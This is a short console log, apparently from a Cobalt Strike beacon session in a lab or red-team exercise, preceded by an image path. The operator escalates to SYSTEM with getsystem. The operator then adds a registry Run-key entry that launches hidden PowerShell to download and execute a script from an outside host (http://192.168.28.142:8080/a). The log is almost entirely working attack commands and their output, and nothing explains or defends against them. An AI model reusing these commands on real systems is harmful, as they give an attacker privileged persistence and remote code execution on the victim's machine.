 beacon> getsystem
[*] Tasked beacon to get SYSTEM
[+] host called home, sent: 99 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
beacon> shell reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "name" /t REG_SZ /d "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe  -nop
-w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://192.168.28.142:8080/a'))\"" /f
[*] Tasked beacon to run: reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "name" /t REG_SZ /d
"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe  -nop -w hidden -c \"IEX ((new-object
net.webclient).downloadstring('http://192.168.28.142:8080/a'))\"" /f
[+] host called home, sent: 260 bytes
[+] received output:
²Ù×÷³É¹¦Íê³É¡£